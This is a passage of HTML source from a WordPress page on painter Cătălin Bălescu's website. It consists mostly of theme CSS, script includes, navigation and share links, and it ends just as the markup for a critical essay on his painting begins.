#portfolio-983.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-983.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-983.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-923.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-923.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-923.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-923.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-928.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-928.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-928.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-928.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-992.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-992.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-992.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-992.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-997.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-997.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-997.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-997.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-953.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-953.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-953.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-953.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-948.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-948.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-948.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-948.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-943.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-943.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-943.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-943.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-938.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-938.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-938.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-938.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-933.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-933.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-933.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-933.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-963.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-963.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-963.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-963.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-958.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-958.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-958.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-958.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1267.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1267.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1267.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1267.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-968.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-968.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-968.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-968.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.page-id-1892 #wrapper div[role="main"] {}.footer {background-color:#ffffff !important;background-image:url() !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}.subfooter {background-color:#ffffff !important;background-image:url() !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}#mobile-menu {background-color: !important;background-image:url(http://balescu.com/new/wp-content/uploads/2016/11/MENU_BACKGROUND-1024x844-1.jpg) !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}.thb-mobile-menu .nav-link-mask {background-color: !important;background-image:url(http://balescu.com/new/wp-content/uploads/2016/11/MENU_BACKGROUND-1024x844-1.jpg) !important;background-repeat: !important;background-attachment: !important;background-position: !important;background-size: !important;}a:hover, ol li:before, ol li ol li:before, .thb-full-menu li.menu-item-has-children.sfHover > a, .mm-link-animation-bg-fill .thb-mobile-menu a:hover, .mm-link-animation-bg-fill .thb-mobile-menu li.current_page_item, .post .post-title a:hover, .authorpage .author-content .square-icon:hover, ol.commentlist .comment .reply a, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-text-style.accent,.button.thb-text-style.accent,.btn.thb-text-style.accent, .more-link, .pagination .page-numbers.current, .pagination .page-numbers:not(.dots):hover, .thb-portfolio .type-portfolio.style2:hover h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .thb-categories, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h1, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h2, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active h3, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .thb-categories, .thb-autotype .thb-autotype-entry, .post_nav_link:hover span, .thb-breadcrumb-holder a:hover, .thb-counter, .thb-counter h6, .thb-portfolio-filter.style2 ul li a.active, .thb-portfolio-filter.style2 ul li a:hover, .thb-portfolio-filter.style3 ul li a.active, .thb-portfolio-filter.style3 ul li a:hover {color:#e5e5e5;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .button.wc-forward, .place-order .button, input[type="submit"].accent,.button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style),.btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border), input[type="submit"].thb-3d-style.accent span,.button.thb-3d-style.accent span,.btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover,.button.thb-border-style.accent:hover,.btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before,.button.thb-fill-style.accent:before,.btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after,input[type="submit"].thb-text-style.accent span:before,input[type="submit"].thb-text-style.accent span:after,.button.thb-text-style.accent:before,.button.thb-text-style.accent:after,.button.thb-text-style.accent span:before,.button.thb-text-style.accent span:after,.btn.thb-text-style.accent:before,.btn.thb-text-style.accent:after,.btn.thb-text-style.accent span:before,.btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span, .thb-portfolio-filter.style3 ul li a.active:before, .thb-portfolio-filter.style3 ul li a:hover:before, .thb-client-row.thb-opacity.with-accent .thb-client:hover {background-color:#e5e5e5;}.thb-team-row .thb-team-member .team-information {background-color:rgba(229,229,229, 0.9);}ol li:before, ol li ol li:before, input[type="text"]:focus, input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-fill-style.accent,.button.thb-fill-style.accent, input[type="submit"].thb-text-style.accent span,.button.thb-text-style.accent span,.btn.thb-text-style.accent span, .thb-portfolio .type-portfolio.thb-border-hover .portfolio-link:before, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .thb-team-row .thb-team-member.thb-add-new > a:hover, .thb-iconbox.type2:hover, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .swiper-nav.style1:hover span, .light-arrow .slick-nav:hover span, .post.style1.style8:hover, .thb-portfolio .type-portfolio.style6 .portfolio-holder:after {border-color:#e5e5e5;}.thb-image-slider.thb-image-slider-style4 figcaption:after {border-top-color:#e5e5e5;}.thb-iconbox.type3:after {box-shadow:inset 0 -75px 60px -35px #e5e5e5;}.woocommerce-MyAccount-navigation ul li:hover+li a, .woocommerce-MyAccount-navigation ul li.is-active+li a {border-top-color:#e5e5e5;}.thb-preloader .thb-preloader-icon-hexagon .preloader-path,.thb-preloader .thb-preloader-icon-circle .path,.thb-team-row .thb-team-member.thb-add-new > a:hover svg path,.thb-iconbox.type3 svg path, .thb-iconbox.type3 svg circle, .thb-iconbox.type3 svg rect, .thb-iconbox.type3 svg ellipse,.thb-counter figure svg path, .thb-counter figure svg circle, .thb-counter figure svg rect, .thb-counter figure svg ellipse {stroke:#e5e5e5;}.thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .next svg, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .next svg {fill:#e5e5e5;}.thb-show-all .items ul li:hover figure {box-shadow:0 0 0 3px #e5e5e5 inset;}.footer.dark h6,.footer h6 {color:#6b6b6b;}.footer.dark .widget,.footer .widget {color:#6b6b6b;} a { color:#b5b5b5; } a:hover { color:#d8d8d8; } a:focus { color:; } a { color:#b5b5b5; } a:hover { color:#d8d8d8; } a:focus { color:; }.footer .widget a { color:#c4c4c4; }.footer .widget a:hover { color:#8e8e8e; }.footer .widget a:focus { color:; }.footer.dark .widget a { color:#c4c4c4; }.footer.dark .widget a:hover { color:#8e8e8e; }.footer.dark .widget a:focus { color:; }.thb-mobile-menu a {font-weight:500 !important;font-size:36px !important;color:#c8c8c8 !important; }.thb-mobile-menu a:hover {font-weight:500 !important;font-size:36px !important;color:#c28c90 !important; }@media screen and (max-width:320px) {.thb-mobile-menu a{font-size:20px !important;}}.post-detail .post-gallery {background:#c2c2c2 !important; }.thb-portfolio .type-portfolio .portfolio-link {background:rgba(181,181,181,1) !important;opacity:0.3 !important;}.thb-portfolio .type-portfolio .portfolio-link:hover {background:rgba(181,181,181,0.12) !important;opacity:1 !important;}.thb-portfolio .type-portfolio h2 {color:#fff !important;}.type-portfolio .thb-categories {color:#fff !important;}.post-detail.style1-detail .post-title .entry-title { color:#fff !important;}.post-detail .post-title .post-meta {display:none !important;}.post.style5 .blog-content:after, .post.style6 .post-gallery, .post.style7 .blog-content:after, input[type="submit"]:hover, .button:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .btn:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):hover, .button.wc-forward, .place-order .button, input[type="submit"].accent, .button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style), .btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border), input[type="submit"].thb-3d-style.accent span, .button.thb-3d-style.accent span, .btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover, .button.thb-border-style.accent:hover, .btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before, .button.thb-fill-style.accent:before, .btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after, input[type="submit"].thb-text-style.accent span:before, input[type="submit"].thb-text-style.accent span:after, .button.thb-text-style.accent:before, .button.thb-text-style.accent:after, .button.thb-text-style.accent span:before, .button.thb-text-style.accent span:after, .btn.thb-text-style.accent:before, .btn.thb-text-style.accent:after, .btn.thb-text-style.accent span:before, .btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span, .thb-portfolio-filter.style3 ul li a.active:before, .thb-portfolio-filter.style3 ul li a:hover:before, .thb-client-row.thb-opacity.with-accent .thb-client:hover {background-color:#e6e7e9 !important;}.post .post-meta {display:none !important;}.post-gallery.parallax {min-height:20vh !important;}.post .post-category {font-size:16px !important;font-weight:500;margin-bottom:12px !important;line-height:1;color:#333333 !important;text-transform:uppercase !important;}.post .post-category a {color:#cccdd0 !important;display:none !important;}.post .post-title a {color:#848484 !important;}.post .post-category a {display:none !important;color:#fff !important;}.light-title .header:not(.hover):not(:hover) .mobile-toggle span, .disable_header_fill-on.light-title .header .mobile-toggle span {background:#000 !important;}.swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {background:#000 !important;color:#fff !important;opacity:0.7 !important;font-size:13px !important;display:none !important; }.mobile-toggle span {display:none !important;position:absolute;width:24px !important;height:3px !important;background:#1f1f1f; }.swiper-container.footer_style2 .swiper-navigation.footer_style2 {display:none !important;}.mobile-toggle { background:rgba(255,0,0,0.4);background-image:url("http://balescu.com/new/wp-content/uploads/2016/11/LOGO_BALESCU.png") !important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:80px !important; height:80px;}.light-title .header:not(.hover):not(:hover) .logolink .logoimg.logo-light, .disable_header_fill-on.light-title .header .logolink .logoimg.logo-light {display:none !important;}.header .logolink .logoimg {display:none !important;}.post-title entry-header { max-width:500px !important;}.post-content p { max-width:500px !important;}.post .post-title a {max-width:500px !important;}@media only screen and (max-width:64.063em) {#mobile-menu {width:100% !important;}}.patru {text-indent:-9999px;display:block;text-decoration:none !important; background-image:url("http://balescu.com/new/buto_out.png") !important;width:30px !important; height:30px !important; text-align:center !important;vertical-align:middle; }a.patru:hover {text-indent:-9999px;display:block;text-decoration:none !important; background-image:url("http://balescu.com/new/buto_over.png") !important;width:30px !important; height:30px !important;background-color:transparent !important; text-align:center !important; vertical-align:middle; }.thb-breadcrumb-holder { visibility:hidden !important;}@media screen and (min-width:480px) {.thb-placeholder {-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(1px);-ms-filter:blur(2px);filter:blur(2px);}}@media screen and (max-width:480px) {.thb-placeholder {filter:blur(2px);}}.patru {margin-left:49%;margin-right:49%;text-align:center !important;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://balescu.com/wp-content/themes/balescu2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT%20Sans:300,400,500,600,700,900&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","page_id":"1892","page_title":"ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI C\u0102T\u0102LIN B\u0102LESCU","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://balescu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balescu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://balescu.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='GÂNDURI RĂZLEŢE (BAROCE) DESPRE PICTURA LUI CĂTĂLIN BĂLESCU  &#8211; RUXANDRA DEMETRESCU' href='https://balescu.com/ganduri-razlete-baroce-despre-pictura-lui-catalin-balescu-ruxandra-demetrescu/' />
<link rel='next' title='INEFABIL ȘI AUSTER, PREFAȚĂ LA DISOLUȚIA ÎN ABSOLUT' href='https://balescu.com/inefabil-si-auster-prefata-la-disolutia-in-absolut/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" />
<link rel='shortlink' href='https://balescu.com/?p=1892' />
<link rel="alternate" type="application/json+oembed" href="https://balescu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalescu.com%2Frostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://balescu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalescu.com%2Frostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.5.1.1 stt:1,45;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#222222;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:#eeeeee;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#222222;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#e5e5e5;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced Widget Manager: Scripts Disabled --><!-- Script closed --></head>
<body class="post-template-default single single-post postid-1892 single-format-standard snap_rows_ thb_row_pagination_ row_pagination_position-  disable_header_fill-off disable-row-offset- mm-link-animation-bg-fill color-changing-header- footer-shadow-none thb-borders-off overflow-off wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="dark style1" data-behaviour="thb-submenu">
	<a href="#" class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
				<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
		<div>
			<div class="mobile-menu-top">
						<div class="thb-language-switcher" id="thb_language_selector">
			<a href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" class="active" title="Română">ro</a><a href="https://balescu.com/en/the-hide-and-seek-of-the-painting-notes-on-catalin-balescus-paintings/" title="English">en</a>		</div>
						<ul id="menu-main" class="thb-mobile-menu"><li id="menu-item-1414" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1414"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/" data-content="INDEX" data-menubg="">INDEX</a></li>
<li id="menu-item-1806" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/noutati/" data-content="NOUTATI" data-menubg="">NOUTATI</a></li>
<li id="menu-item-1422" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/texte-critice/" data-content="TEXTE CRITICE" data-menubg="">TEXTE CRITICE</a></li>
<li id="menu-item-1421" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/desen/" data-content="DESEN" data-menubg="">DESEN</a></li>
<li id="menu-item-1423" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/pictura/" data-content="PICTURA" data-menubg="">PICTURA</a></li>
<li id="menu-item-1424" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/expozitii/" data-content="EXPOZITII" data-menubg="">EXPOZITII</a></li>
<li id="menu-item-1425" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/cv/" data-content="CV" data-menubg="">CV</a></li>
<li id="menu-item-1426" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><div class="link_container"><div class="link_inner"><a href="https://balescu.com/atelierul/" data-content="ATELIERUL" data-menubg="">ATELIERUL</a></li>
</ul>			</div>
							<div class="mobile-menu-bottom">
															<div class="menu-footer">
						<div>
							<p>© 2018, Catalin Balescu<br /><a href="https://www.instagram.com/catalin.balescu/"><img style="margin-top: 8px;" src="https://balescu.com/wp-content/uploads/2021/09/instagram.png" alt="instagram" width="22" height="22" /></a></p>						</div>
					</div>
									</div>
					</div>
	</div>
	</nav>
<!-- End Mobile Menu -->	<!-- Start Header -->
<header class="header style1 menu_style1">
	<div class="row expanded align-middle">
		<div class="small-12 columns regular-header">
			<div class="logo-holder">
				<a href="https://balescu.com" class="logolink" title="balescu.com">
					<img src="http://balescu.com/new/wp-content/uploads/2016/11/LOGO_BALESCU.png" class="logoimg logo-dark" alt="balescu.com"/>
					<img src="http://balescu.com/new/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background.png" class="logoimg logo-light" alt="balescu.com"/>
				</a>
			</div>
			<div>
				 
														<a href="#" class="mobile-toggle">
					<span></span><span></span><span></span>
				</a>
			</div>
		</div>
					<div class="small-12 columns portfolio-header">
				<div class="thb-breadcrumb-holder">
					<a href="https://balescu.com/" title="Back" class="home"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M151.5 427.5c0 4.5 2 8.8 5.5 11.7l78.5 65.9c2.9 2.4 6.4 3.6 9.8 3.6 4.4 0 8.7-1.9 11.7-5.5 5.4-6.5 4.6-16.1-1.9-21.5l-45.9-38.5H445.2c8.5 0 15.3-6.8 15.3-15.3 0-8.5-6.8-15.3-15.3-15.3H208.3l46.8-39.2c6.5-5.4 7.3-15.1 1.9-21.5 -5.4-6.5-15.1-7.3-21.5-1.9l-78.5 65.9C153.5 418.7 151.5 423 151.5 427.5z"/></svg></a>
											<a href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" title="balescu.com">Blog</a>
										<span><em>-</em> ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU</span>
				</div>
						<div class="thb-portfolio-share">
		<strong>
			Share			<ul>
				<li><span><svg xmlns="http://www.w3.org/2000/svg" class="menu_arrow" version="1.1" x="0" y="0" width="20" height="16" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M455.1 415.8l-78.5-65.9c-6.5-5.4-16.1-4.6-21.5 1.9 -5.4 6.5-4.6 16.1 1.9 21.5l46.8 39.2H166.8c-8.5 0-15.3 6.8-15.3 15.3 0 8.5 6.8 15.3 15.3 15.3h236l-45.9 38.5c-6.5 5.4-7.3 15.1-1.9 21.5 3 3.6 7.4 5.5 11.7 5.5 3.5 0 7-1.2 9.8-3.6l78.5-65.9c3.5-2.9 5.5-7.2 5.5-11.7S458.5 418.7 455.1 415.8z"/></svg></span></li>
								<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbalescu.com%2Frostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu%2F" class="social facebook"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/intent/tweet?text=ROSTUL+PICTURII%3A+CEEA+CE+SE+VEDE%2C+CEEA+CE+SE+ASCUNDE.+NOTE+DESPRE+PICTURA+LUI+C%C4%82T%C4%82LIN+B%C4%82LESCU&url=https%3A%2F%2Fbalescu.com%2Frostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu%2F&via=balescu.com" class="social twitter"><i class="fa fa-twitter"></i></a></li>
												<li><a href="http://pinterest.com/pin/create/link/?url=https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/&amp;media=https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33.jpg&description=ROSTUL+PICTURII%3A+CEEA+CE+SE+VEDE%2C+CEEA+CE+SE+ASCUNDE.+NOTE+DESPRE+PICTURA+LUI+C%C4%82T%C4%82LIN+B%C4%82LESCU" class="social pinterest" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a></li>
												<li><a href="http://plus.google.com/share?url=https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" class="social google-plus"><i class="fa fa-google-plus"></i></a></li>
																							</ul>
		</strong>
	</div>
					<a href="#" class="mobile-toggle">
					<span></span><span></span><span></span>
				</a>
			</div>
			</div>
</header>
<!-- End Header -->	<div role="main" class="cf"><div class="blog-container page-padding">
<article itemscope itemtype="http://schema.org/Article" class="post post-detail style1-detail post-1892 type-post status-publish format-standard has-post-thumbnail hentry category-texte-critice" role="article">
	<figure class="post-gallery parallax">
				<div class="parallax_bg" 
					data-top-bottom="transform: translate3d(0px, 40%, 0px);"
					data-top="transform: translate3d(0px, 0%, 0px);"
